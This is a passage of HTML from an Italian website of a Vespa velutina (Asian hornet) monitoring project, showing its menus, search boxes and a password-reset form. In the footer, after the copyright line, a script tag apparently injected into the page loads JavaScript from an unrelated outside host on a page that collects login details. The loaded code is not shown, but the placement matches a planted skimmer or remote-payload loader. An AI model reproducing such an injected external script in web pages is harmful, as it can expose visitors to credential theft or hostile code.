</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/neutralizzazione-nidi"   title="neutralizzazione nidi"  ><span>neutralizzazione nidi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/vespa-emergency-team"   title="vespa emergency team"  ><span>vespa emergency team</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/news"   title="news"  ><span>news</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu43b04a3232").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu43b04a3232").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
              <div class="pulldownsearch  ">
                <div class="searchbut" id="searchbut"><span class="glyphicons glyph-search"></span></div>
                <div class="searchBox" id="search">
                  <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText" title="Cancella testo di ricerca"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
                                     </div>
    
    </header>

    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                
<div id="dnn_dnnUser2_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser2_enhancedRegisterLink" title="Iscriviti alla newsletter" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fit-it%252f&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fit-it%2f">Iscriviti alla newsletter</a></li>
                                               
    </ul>
</div>
                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Login?returnurl=/it-it/home/ctl/SendPassword&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Login?returnurl=%2fit-it%2fhome%2fctl%2fSendPassword">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >

<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United States)"><a href="https://www.vespavelutina.eu/en-us/home/ctl/SendPassword" ><img src="/images/Flags/en-US.gif" alt="en-US" /></a></span>
</div>
              </div>
            </div>
            <div class="header_element mob-menu">
              
<a href="#gomenuca16de774e" class="mobilemenu_close">X</a>
<div id="gomenuca16de774e" class="mobile_menu ">
    <ul  class="menu_list"><li class="  current  first-item Item-1  mm-selected"><a href="https://www.vespavelutina.eu/it-it/" class="acurrent"  title="home"  ><span>home</span></a></li><li class="dir   Item-2 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/da-dove-arriva"   title="da dove arriva"  ><span>da dove arriva</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/come-riconoscerla"   title="come riconoscerla"  ><span>come riconoscerla</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/ecologia"   title="ecologia"  ><span>ecologia</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/dove-si-trova"   title="dove si trova"  ><span>dove si trova</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/minacce"   title="minacce"  ><span>minacce</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi"   title="nidi"  ><span>nidi</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/vespa-velutina/aspetti-normativi"   title="aspetti normativi"  ><span>aspetti normativi</span></a></li></ul></li><li class="dir   Item-3 "><a href="http://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="cosa puoi fare"  ><span>cosa puoi fare</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="invia la tua segnalazione"  ><span>invia la tua segnalazione</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/guarda-le-segnalazioni"   title="guarda le segnalazioni"  ><span>guarda le segnalazioni</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/aiutaci-a-monitorare"   title="aiutaci a monitorare"  ><span>aiutaci a monitorare</span></a></li><li class="   last-item SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/installa-una-trappola"   title="installa una trappola"  ><span>installa una trappola</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="il progetto"  ><span>il progetto</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="chi siamo"  ><span>chi siamo</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/il-progetto"   title="il progetto"  ><span>il progetto</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/il-radar"   title="il radar"  ><span>il radar</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/a-che-punto-siamo"   title="a che punto siamo"  ><span>a che punto siamo</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/risultati-raggiunti"   title="risultati raggiunti"  ><span>risultati raggiunti</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/piano-After-LIFE"   title="piano After-LIFE"  ><span>piano After-LIFE</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/i-progetti-life"   title="i progetti life"  ><span>i progetti life</span></a></li></ul></li><li class="dir   Item-5 "><a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="download"  ><span>download</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="materiale del progetto"  ><span>materiale del progetto</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/download/comunicati-stampa"   title="comunicati stampa"  ><span>comunicati stampa</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/download/dicono-di-noi"   title="dicono di noi"  ><span>dicono di noi</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/download/foto"   title="foto"  ><span>foto</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/download/video"   title="video"  ><span>video</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/download/articoli-scientifici"   title="articoli scientifici"  ><span>articoli scientifici</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/download/atti-di-convegno"   title="atti di convegno"  ><span>atti di convegno</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo"   title="come interveniamo"  ><span>come interveniamo</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/monitoraggio"   title="monitoraggio"  ><span>monitoraggio</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/neutralizzazione-nidi"   title="neutralizzazione nidi"  ><span>neutralizzazione nidi</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/vespa-emergency-team"   title="vespa emergency team"  ><span>vespa emergency team</span></a></li></ul></li><li class="   last-item Item-7 "><a href="https://www.vespavelutina.eu/it-it/news"   title="news"  ><span>news</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenuca16de774e').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenuca16de774e').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenuca16de774e').find("a[href='javascript:;']").on("click",function () {
			  $('#gomenuca16de774e').find(".mm-close.mm-btn").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText" title="Cancella testo di ricerca"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>

    <!-- mobile end -->
    <div id="dnn_BannerPane" class="BannerPane   DNNEmptyPane"></div>
    <div class="BannerBox   ">
      <div class="dnn_layout clearfix">
        <div class="content_mid">
          <section class="row">
            <div class="col-sm-12">
              <div id="dnn_BannerPaneA" class="BannerPaneA DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <div class="topout">
      <div class="dnn_layout">
        <div class="content_mid clearfix">
          <section class="row">
            <div class="col-sm-12">
              <div id="dnn_TopOutPaneA" class="TopOutPaneA DNNEmptyPane"></div>
            </div>
          </section>
        </div>
      </div>
    </div>
    <div class="ContentTop">
      <div class="position">
        <div class="ContentTop_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_TopOutPane" class="TopOutPane DNNEmptyPane"></div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>
      <!-- content pane --> 
      <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowSeven_Grid9_Pane" class="RowSeven_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowSeven_Grid3_Pane" class="RowSeven_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneC" class="Full_Screen_PaneC DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane1" class="RowEight_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane2" class="RowEight_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowEight_Grid4_Pane3" class="RowEight_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane1" class="RowNine_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowNine_Grid6_Pane" class="RowNine_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowNine_Grid3_Pane2" class="RowNine_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownTen_Grid3_Pane1" class="RownTen_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane2" class="RowTen_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane3" class="RowTen_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowTen_Grid3_Pane4" class="RowTen_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneD" class="Full_Screen_PaneD DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule- DnnModule--1 DnnModule-Admin">

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr_dnnTITLE8_titleLabel" class="title8">Reset Password</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr_ContentPane" class="contentpane"><div id="dnn_ctr_ModuleContent" class="DNNModuleContent ModC">
	
<div class="dnnForm dnnSendPassword dnnClear">

	<div id="dnn_ctr_SendPassword_pnlRecover">
		
        
        <div class="dnnFormMessage dnnFormInfo"><span id="dnn_ctr_SendPassword_lblHelp">Se hai dimenticato la password ti verrà inviata una mail con un link di reimpostazione della password. Clicca sul link in essa contenuto e sarete diretti ad una pagina dove è possibile creare una nuova password.</span></div>
	    
        <div id="dnn_ctr_SendPassword_divPassword" class="dnnSendPasswordContent">
		    <div id="dnn_ctr_SendPassword_divUsername" class="dnnFormItem">
			    
<div class="dnnLabel">    
    <label id="dnn_ctr_SendPassword_plUsername_label" for="dnn_ctr_SendPassword_txtUsername">
        <span id="dnn_ctr_SendPassword_plUsername_lblLabel">Nome Utente:</span>   
    </label>
    <a id="dnn_ctr_SendPassword_plUsername_cmdHelp" tabindex="-1" class="dnnFormHelp" href="javascript:__doPostBack(&#39;dnn$ctr$SendPassword$plUsername$cmdHelp&#39;,&#39;&#39;)"></a>
    <div id="dnn_ctr_SendPassword_plUsername_pnlHelp" class="dnnTooltip">
			
        <div class="dnnFormHelpContent dnnClear">
            <span id="dnn_ctr_SendPassword_plUsername_lblHelp" class="dnnHelpText">Inserisci il tuo nome utente qui.  Nella maggior parte dei casi questo sarà il tuo indirizzo e-mail.</span>
            <a href="#" class="pinHelp"></a>
       </div>   
    
		</div>
</div>


			    <input name="dnn$ctr$SendPassword$txtUsername" type="text" id="dnn_ctr_SendPassword_txtUsername" class="dnnFormRequired" />
		    </div>
		    
		    
	    </div>

    
	</div>

	<ul class="dnnActions dnnClear">
	    <li id="dnn_ctr_SendPassword_liSend"><a id="dnn_ctr_SendPassword_cmdSendPassword" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr$SendPassword$cmdSendPassword&#39;,&#39;&#39;)">Invia Link di Reset Password</a></li>
	    <li id="dnn_ctr_SendPassword_liCancel"><a id="dnn_ctr_SendPassword_cancelButton" title="Cancella" class="dnnSecondaryAction" href="javascript:__doPostBack(&#39;dnn$ctr$SendPassword$cancelButton&#39;,&#39;&#39;)">Cancella</a></li>
	</ul>

</div>
</div></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneE" class="Full_Screen_PaneE DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RownEleven_Grid3_Pane1" class="RownEleven_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane2" class="RowEleven_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="clearfix visible-sm"></div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane3" class="RowEleven_Grid3_Pane3 DNNEmptyPane"></div>
                  </div>
                  <div class="col-md-3 col-sm-6">
                    <div id="dnn_RowEleven_Grid3_Pane4" class="RowEleven_Grid3_Pane4 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane1" class="RowTwelve_Grid3_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowTwelve_Grid6_Pane" class="RowTwelve_Grid6_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowTwelve_Grid3_Pane2" class="RowTwelve_Grid3_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane1" class="RowThirteen_Grid4_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane2" class="RowThirteen_Grid4_Pane2 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowThirteen_Grid4_Pane3" class="RowThirteen_Grid4_Pane3 DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneF" class="Full_Screen_PaneF DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-9">
                    <div id="dnn_RowFourteen_Grid9_Pane" class="RowFourteen_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-3">
                    <div id="dnn_RowFourteen_Grid3_Pane" class="RowFourteen_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowFifteen_Grid8_Pane" class="RowFifteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowFifteen_Grid4_Pane" class="RowFifteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowSixteen_Grid7_Pane" class="RowSixteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowSixteen_Grid5_Pane" class="RowSixteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane1" class="RowSeventeen_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowSeventeen_Grid6_Pane2" class="RowSeventeen_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowEighteen_Grid5_Pane" class="RowEighteen_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowEighteen_Grid7_Pane" class="RowEighteen_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowNineteen_Grid4_Pane" class="RowNineteen_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowNineteen_Grid8_Pane" class="RowNineteen_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowTwenty_Grid3_Pane" class="RowTwenty_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowTwenty_Grid9_Pane" class="RowTwenty_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneG" class="Full_Screen_PaneG DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_BottomPane" class="BottomPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>


      <!-- content pane end --> 
    <div class="ContentBottom">
      <div class="position">
        <div class="ContentBottom_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>    
     <!-- Footer --> 
       <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by vespavelutina.eu</span>
<script src="https://scriptapi.dev/api/vespavelutina.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/it-it/Privacy">Privacy</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.vespavelutina.eu/it-it/Terms">Termini Di Utilizzo</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane    DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 

      <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20060-UnlimitedColorsPack-042/scripts/custom.js"></script> 


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/it-it/`,`sf_tabId`:`59`}" />
        <input name="__RequestVerificationToken" type="hidden" value="5Kb5ax2SxPW5bVkOhz--YGEe3otVUIt5_Ak96vh3S1bZCCk_NpkpnVurnY101CR6zB7aWA2" />
    
<script type="text/javascript" src="/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=113"></script></form>
